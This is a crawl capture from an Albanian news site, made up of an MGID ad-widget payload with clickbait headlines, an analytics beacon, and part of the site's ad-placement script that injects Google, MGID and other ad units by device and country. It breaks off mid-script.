["Brainberries","14716915","1","Is The Movie \"Danish Girl\" A True Story?","","0","","","","Va7L4KLE71i-XJqLJSjfOsDBoK5VgZUnrxgzb21G8U0Z5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRL2CIiWWSBD9pEOBbfPKJV",{"i":"https://s-img.mgid.com/g/14716915/960x640/-/[base64].webp?v=1769551422-XmLKOxJpM5sp8WN3IHhllhVyAiNpZ2nuHmHA3YR4wgg","l":"https://clck.mgid.com/ghits/14716915/i/57761802/0/pp/6/1?h=Va7L4KLE71i-XJqLJSjfOsDBoK5VgZUnrxgzb21G8U0Z5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRL2CIiWWSBD9pEOBbfPKJV&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0b09838e-fbcc-11f0-a165-d404e6f97680","crid":"14716915"}],
["Brainberries","16000482","1","9 Movie Villains Who Turned Out To Be Cute In Real Life","","0","","","","Va7L4KLE71i-XJqLJSjfOvHBXUiSe8OgNqzm0PwQr9R3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSD0G_98JmqVJecZ45CjgED",{"i":"https://s-img.mgid.com/g/16000482/960x640/-/[base64].webp?v=1769551422-qgO09jf1stqmCNI8BSsbewmN62BnnJSK3_OyBiR6VSk","l":"https://clck.mgid.com/ghits/16000482/i/57761802/0/pp/7/1?h=Va7L4KLE71i-XJqLJSjfOvHBXUiSe8OgNqzm0PwQr9R3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSD0G_98JmqVJecZ45CjgED&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0b098391-fbcc-11f0-a165-d404e6f97680","crid":"16000482"}],
["Brainberries","24845258","1","Hollywood's Worst Mishaps That Made The Final Cut","","0","","","","Va7L4KLE71i-XJqLJSjfOkpJkoAjt6mMYT1Ob5ZBncnxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQW_c_Ckn6Bdo1K9sz1JqOP",{"i":"https://s-img.mgid.com/g/24845258/960x640/-/[base64].webp?v=1769551422-20fs5gaQ57lVgLXCmrMFexoNWLPmK3891RgNo7OWcSY","l":"https://clck.mgid.com/ghits/24845258/i/57761802/0/pp/8/1?h=Va7L4KLE71i-XJqLJSjfOkpJkoAjt6mMYT1Ob5ZBncnxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQW_c_Ckn6Bdo1K9sz1JqOP&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"0b098393-fbcc-11f0-a165-d404e6f97680","crid":"24845258"}],
["Brainberries","20209330","1","7 Most Beautiful Royal Palaces In The World","","0","","","","Va7L4KLE71i-XJqLJSjfOoYZAfJn6egaPmd7NXO6U0m6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSz6wXtjnmsTTNOlsYO1kmQ",{"i":"https://s-img.mgid.com/g/20209330/960x640/3x0x1022x681/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDcvMTAxOTI0Lzk2N2RjMWY4ODMxN2Q1NDI3NWVkNDdmNGI0ZDhiOWEwLmpwZWc.webp?v=1769551422-ySXQ1zprF3qvLSeORogGgh2Vly4EcTrO8vw1PCYLZqo","l":"https://clck.mgid.com/ghits/20209330/i/57761802/0/pp/9/1?h=Va7L4KLE71i-XJqLJSjfOoYZAfJn6egaPmd7NXO6U0m6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSz6wXtjnmsTTNOlsYO1kmQ&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"0b098396-fbcc-11f0-a165-d404e6f97680","crid":"20209330"}],
["Brainberries","8603794","1","Did You Notice How Natural Simba’s Movements Looked In The Movie?","","0","","","","Va7L4KLE71i-XJqLJSjfOj4ZTYWkAyZwepgOMDE04sMCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRRlDByeai3yZ7e7jWMW_n-",{"i":"https://s-img.mgid.com/g/8603794/960x640/105x0x1083x722/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2VhNmM2N2I2NWY4MzY3MjRkYWFmOTUxZDcwZjlmYjIyLmpwZWc.webp?v=1769551422-_nigKE4hoNqojodsqWU8zGRWP3oBH5atyZu3T8kfnLc","l":"https://clck.mgid.com/ghits/8603794/i/57761802/0/pp/10/1?h=Va7L4KLE71i-XJqLJSjfOj4ZTYWkAyZwepgOMDE04sMCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRRlDByeai3yZ7e7jWMW_n-&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0b098399-fbcc-11f0-a165-d404e6f97680","crid":"8603794"}],
["Herbeauty","12578204","1","15 Genius Style Secrets From Asian Women","","0","","","","Va7L4KLE71i-XJqLJSjfOrHvRM-tU76SpUHAF7sr_QqKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQr8z9UJZH-BhZXqjz8ld7J",{"i":"https://s-img.mgid.com/g/12578204/960x640/0x0x1281x854/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA2LzEwMTkyNC83NDc3NmVlMjNkZTg4YmE4ZDM2NjIxNjY1OGM4OGQzOS5qcGVn.webp?v=1769551422-E_mTRoWeBKIxpaKTM1KKi-4n3rgSK0kqgRpr6OYSwQU","l":"https://clck.mgid.com/ghits/12578204/i/57761802/0/pp/11/1?h=Va7L4KLE71i-XJqLJSjfOrHvRM-tU76SpUHAF7sr_QqKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQr8z9UJZH-BhZXqjz8ld7J&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"0b09839b-fbcc-11f0-a165-d404e6f97680","crid":"12578204"}],
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","Va7L4KLE71i-XJqLJSjfOjDTu5su4hzayc82ojOMNKG1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR8TAYyTI0aqojUnig4MXNL",{"i":"https://s-img.mgid.com/g/16011373/960x640/-/[base64].webp?v=1769551422-vgg6uXnleFAz3vB9m7L8x6Z1j7jFNYIDATyRl8uaY3g","l":"https://clck.mgid.com/ghits/16011373/i/57761802/0/pp/12/1?h=Va7L4KLE71i-XJqLJSjfOjDTu5su4hzayc82ojOMNKG1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR8TAYyTI0aqojUnig4MXNL&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"0b09839d-fbcc-11f0-a165-d404e6f97680","crid":"16011373"}],
["Herbeauty","14649819","1","Just Pop This Bad Boy On Your Skin And Watch It Reduce Swelling","","0","","","","Va7L4KLE71i-XJqLJSjfOnUmVc-vPbXE31SdNG1C5mF9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQTBnI3q3VnMuUBWfXRA6Ca",{"i":"https://s-img.mgid.com/g/14649819/960x640/-/[base64].webp?v=1769551422-JhHENriq28ElIQvMU3I-xfyrAlOi8e0AwQpVBbCyfAc","l":"https://clck.mgid.com/ghits/14649819/i/57761802/0/pp/13/1?h=Va7L4KLE71i-XJqLJSjfOnUmVc-vPbXE31SdNG1C5mF9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQTBnI3q3VnMuUBWfXRA6Ca&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"0b09839f-fbcc-11f0-a165-d404e6f97680","crid":"14649819"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","Va7L4KLE71i-XJqLJSjfOoAMqEazfAwmn_aycgp22PvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTHgoPtX6wDAy2XcwZ38vlR",{"i":"https://s-img.mgid.com/g/16010965/960x640/-/[base64].webp?v=1769551422-UKEwji2lGm55gcxIZl_khse04fmvdEGemmPCOM86zpg","l":"https://clck.mgid.com/ghits/16010965/i/57761802/0/pp/14/1?h=Va7L4KLE71i-XJqLJSjfOoAMqEazfAwmn_aycgp22PvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTHgoPtX6wDAy2XcwZ38vlR&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"0b0983a2-fbcc-11f0-a165-d404e6f97680","crid":"16010965"}],
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","Va7L4KLE71i-XJqLJSjfOsIs_AuRgCS1P2HypiRmME3MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSgWo3vSy2z0km8qBmO3opN",{"i":"https://s-img.mgid.com/g/16010963/960x640/-/[base64].webp?v=1769551422-xblXVC_LqZltne1rgO327-SiG8GWIjExMxqKQEggFqg","l":"https://clck.mgid.com/ghits/16010963/i/57761802/0/pp/15/1?h=Va7L4KLE71i-XJqLJSjfOsIs_AuRgCS1P2HypiRmME3MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSgWo3vSy2z0km8qBmO3opN&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0b0983a5-fbcc-11f0-a165-d404e6f97680","crid":"16010963"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","ats":0,"rid":"0b095cf8-fbcc-11f0-a165-d404e6f97680","pvid":"22e4b360-0c10-4386-aaaf-2817f1c45a2b","iv":11,"brid":32,"muidn":"q0rG9SfU913e","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript
request_url: https://mediadesk.al/ad/joq/ad1.js
body_size: 8
content:
var vendi1=getCookie("vendi");
if (vendi1!="" && vendi1!="AL") {
document.write('<scr'+'ipt type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/121163/tag"></scr'+'ipt>');

document.write('<div id="JOQ2"></div>');
window['nitroAds'].createAd('JOQ2', {
  "refreshLimit": 10,
  "refreshTime": 30,
  "renderVisibleOnly": false,
  "refreshVisibleOnly": true,
  "sizes": [
    [
      "300",
      "250"
    ],
    [
      "300",
      "600"
    ]
  ]
});
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=695740634&t=pageview&_s=1&dl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1068912.html&ul=en-us%40posix&dt=N%C3%AB%20nj%C3%AB%20qytet%20n%C3%AB%20Norvegji%20ka%203%20ligje%20t%C3%AB%20%C3%A7uditshme%2C%20nuk%20lejohet%20t%C3%AB%20vdes%C3%ABsh%2C%20t%C3%AB%20lind%C3%ABsh%20dhe%20t%C3%AB%20mbash%20mace&sr=1280x720&vp=1280x720&_u=YEDAAAABAAAAAC~&jid=1123195774&gjid=376509825&cid=965459059.1769551418&tid=UA-80760753-1&_gid=2106937325.1769551418&_r=1&_slc=1&gtm=45He61q0n815LHWR57v810566775za200zd810566775&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938465~115938468~116185181~116185182~116682876~117041588&z=1399617172
body_size: -831
content:
2,cG-LM26KDRE7H

--- FILE ---
content_type: application/javascript
request_url: https://static.joq-albania.com/assets/js/bannersys.js?v2.05
body_size: 5063
content:
function appendRevcontent_v1(div_id, rev_id) {
    return (function () {
        var referer = "";
        try {
            if (referer = document.referrer, "undefined" == typeof referer) throw "undefined"
        } catch (exception) {
            referer = document.location.href, ("" == referer || "undefined" == typeof referer) && (referer = document.URL)
        }
        referer = referer.substr(0, 700);
        var rcel = document.createElement("script");
        rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
        rcel.type = 'text/javascript';
        rcel.src = "https://trends.revcontent.com/serve.js.php?w=" + rev_id + "&t=" + rcel.id + "&c=" + (new Date()).getTime() + "&width=" + (window.outerWidth || document.documentElement.clientWidth) + "&referer=" + referer;
        rcel.async = true;
        var rcds = document.getElementById(div_id);
        rcds.appendChild(rcel);
    })();
}


function sendEvent(link) {


    let xhr = new XMLHttpRequest();
    xhr.open("GET", link);
    xhr.send();
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.responseText) {

            }
        }
    }


}



$(document).ready(function () {

    var closeButton_400 = document.getElementById('closeBanner_sys400');
    var mobFixedFooter = document.getElementById('mob-fixed-footer');
    if (closeButton_400 && mobFixedFooter) {
        closeButton_400.addEventListener("click", function(e){
            mobFixedFooter.remove();
        }, false);
    }



    var hasPhotoGallery = (typeof allPhotos !== 'undefined');




    var isMobile = false;
    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;


    if (typeof isNews != 'undefined' && isNews) {

        var full_url = window.location.href;


        if (isMobile) {


            // Cache the paragraphs for efficiency
            const paragraphs = $('.content-wrapper p');
            const n = paragraphs.length;

            // Define banners as an array of HTML strings
            const inNewsBanners = [
                '<div class="adunit-post" id="in-1"></div>',
                '<div class="adunit-post" id="in-2"></div>',
                '<div class="adunit-post" id="in-3"></div>',
                '<div class="adunit-post" id="in-4"></div>',
                '<div class="adunit-post" id="in-5"></div>'
            ];

            // Insert banners after every other paragraph starting from the first
            let k = 0;
            for (let i = 0; i < n && k < inNewsBanners.length; i += 1) {
                $(paragraphs[i]).after('<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">' + inNewsBanners[k] + '</div>');
                k++;
            }

            // Append remaining banners after content wrapper if any
            if (k < inNewsBanners.length) {
                let remainingBanners = '';
                for (let j = k; j < inNewsBanners.length; j++) {
                    remainingBanners += '<div class="mobile-only lasttt" style="text-align: center; height:auto; margin:0 auto 5px;">' + inNewsBanners[j] + '</div>';
                }
                $('.content-wrapper').after(remainingBanners);
            }


            try {
                postscribe('#in-1', `
                    <div id="gpt-passback1">
                      <script>
                        window.googletag = window.googletag || {cmd: []};
                        googletag.cmd.push(function() { 
                        googletag.defineSlot('/197741849/app_joq__15', [300, 100], 'gpt-passback1').addService(googletag.pubads());
                        googletag.enableServices();
                        googletag.display('gpt-passback1');
                        });
                      </script>
                    </div>`);
                postscribe('#in-2', `
                    <div id="gpt-passback2">
                      <script>
                        window.googletag = window.googletag || {cmd: []};
                        googletag.cmd.push(function() { 
                        googletag.defineSlot('/197741849/app_joq__16', [300, 100], 'gpt-passback2').addService(googletag.pubads());
                        googletag.enableServices();
                        googletag.display('gpt-passback2');
                        });
                      </script>
                    </div>`);
                postscribe('#in-3', `
                    <div id="gpt-passback3">
                      <script>
                        window.googletag = window.googletag || {cmd: []};
                        googletag.cmd.push(function() { 
                        googletag.defineSlot('/197741849/app_joq__10', [300, 100], 'gpt-passback3').addService(googletag.pubads());
                        googletag.enableServices();
                        googletag.display('gpt-passback3');
                        });
                      </script>
                    </div>`);
                postscribe('#in-4', `
                <div id="gpt-passback4">
                  <script>
                    window.googletag = window.googletag || {cmd: []};
                    googletag.cmd.push(function() {
                    googletag.defineSlot('/197741849/app_joq__7', [300, 100], 'gpt-passback4').addService(googletag.pubads());
                    googletag.enableServices();
                    googletag.display('gpt-passback4');
                    });
                  </script>
                </div>`);
                postscribe('#in-5', `
                <div id="gpt-passback5">
                  <script>
                    window.googletag = window.googletag || {cmd: []};
                    googletag.cmd.push(function() {
                    googletag.defineSlot('/197741849/app_joq__8', [300, 100], 'gpt-passback5').addService(googletag.pubads());
                    googletag.enableServices();
                    googletag.display('gpt-passback5');
                    });
                  </script>
                </div>`);
            } catch (e) {
                console.log(e);
            }


        	// Mobile mgid footer
            // try {
            //     postscribe('#mgid-footer-2', '<div id="M360256ScriptRootC1160456"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1160456.js" async><\/script>');
            // } catch (e) {
            //     console.log(e);
            // }
                    

//             try {

//                 postscribe('#mob-fixed-footer', `<div id="M513484ScriptRootC1531607"></div>
// <script src="https://jsc.mgid.com/j/o/joq-albania.com.1531607.js" async></script>
// <!-- Composite End -->
// <amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="joq-albania.com" data-widget="1531607" data-container="M513484ScriptRootC1531607" data-block-on-consent="_till_responded" > </amp-embed>`, {
//                      done: function () {
//                          $('#mob-fixed-footer').show();
//                      },
//                      error: function () {
                         
//                      }
//                  });

//             } catch (e) {}


//             try {

//                 postscribe('#after-news-mob', `<!-- Composite Start -->
// <div id="M513484ScriptRootC1531610"></div>
// <script src="https://jsc.mgid.com/j/o/joq-albania.com.1531610.js" async></script>
// <!-- Composite End -->
// <amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="joq-albania.com" data-widget="1531610" data-container="M513484ScriptRootC1531610" data-block-on-consent="_till_responded" > </amp-embed>`, {
//                      done: function () {
                         
//                      },
//                      error: function () {
                         
//                      }
//                  });

//             } catch (e) {}




            
           



            $.post("https://admin.joq-albania.com/country", function (data) {
                var rc_country = JSON.parse(data).country;

                if (rc_country != 'AL' && rc_country != '') {

                    // MGID footer close button
                    if (full_url.toLowerCase().indexOf('joqalbania') > -1) {
                        try {
                            postscribe('#footer-mob-banner', '<div id="M360256ScriptRootC1370319"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1370319.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }
                    } else {
                        // try {
                        //     postscribe('#smart-mgid', '<div id="M360256ScriptRootC1307172"></div> <script src="https://jsc.mgid.com/j/o/joqalbania.com.1307172.js" async></script>');
                        // } catch (e) {
                        //     console.log(e);
                        // }
                    }


                    // MGID under article
                    try {
                        postscribe('#smart-mgid', '<div id="M360256ScriptRootC1307172"></div> <script src="https://jsc.mgid.com/j/o/joqalbania.com.1307172.js" async></script>');
                    } catch (e) {
                        console.log(e);
                    }

                    var full_url = window.location.href;
                    if (full_url.toLowerCase().indexOf("joqalbania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M360256ScriptRootC1370332"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1370332.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }

                        
                    }

                    if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M513484ScriptRootC1429810"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1429810.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }
                    }


                    // MOBILE MGID TOP
                    // try {
                    //     postscribe('#mgid-mob-top', '<script src="//ads.projectagoraservices.com/?id=6689" type="text/javascript"></script>');
                    // } catch (e) {
                    //     console.log(e);
                    // }


                    // MOBILE IMPULS
                    // try {
                    //     postscribe('#mob-impuls', '<script src="https://www.cdnimpuls.com/ads/ads.js"><\/script>');
                    // } catch (e) {
                    //     console.log(e);
                    // }


                    // MGID under article mob
                    // try {
                    //     postscribe('#photogallery_pos2', '<script src="//ads.projectagoraservices.com/?id=6689" type="text/javascript"></script>');
                    // } catch (e) {
                    //     console.log(e);
                    // }



                    // MGID above title mobile
                    try {

                        //second banner after gallery revcontent
                        // postscribe('#above_title_mobile', '<script src="//ads.projectagoraservices.com/?id=6688" type="text/javascript"></script>');


                    } catch (e) {

                        console.log(e);

                    }

                    // MGID TOP ARTICLE
                    try {
                        var full_url = window.location.href;
                        if (full_url.toLowerCase().indexOf('joq-albania') > -1) {
                            $(`#mgid-mob-top`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M513484ScriptRootC1311700"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1311700.js" async></script></div>`);
                        } else {
                            $(`#mgid-mob-top`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M360256ScriptRootC1311699"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1311699.js" async></script></div>`);
                        }

                    } catch (e) {
                        console.log(e);
                    }


                    // MGID MID ARTICLE
                    try {
                        var full_url = window.location.href;
                        if (full_url.toLowerCase().indexOf('joq-albania') > -1) {
                            $(`.content-wrapper p:nth-of-type(3)`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M513484ScriptRootC1311700"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1311700.js" async></script></div>`);
                        } else {
                            $(`.content-wrapper p:nth-of-type(3)`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;"><div id="M360256ScriptRootC1311699"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1311699.js" async></script></div>`);
                        }

                    } catch (e) {
                        console.log(e);
                    }


                    if (rc_country == 'XK' || rc_country == 'RS') {

                    	// Insta Kosovo
	                    if (isKosovo) {
	                       
	                        try {

	                            const breakLines = $('.content-wrapper p');

	                            if (breakLines.length > 2) {
	                                $('.content-wrapper').children(':eq(2)').after('<div id="insta-b" class="mobile_only" style="width: 300px; margin: -10px auto 0;"></div>');
	                                postscribe('#insta-b', '<a href="https://www.instagram.com/joq.kosovo/" target="_blank"><img src="https://joq-albania.com/b/insta/insta-kosovo.jpg"></a>');
	                            }

	                        } catch (e) {
	                            console.log(e);
	                        }
	                    }

                        try {
                            //Gjirafa -top page
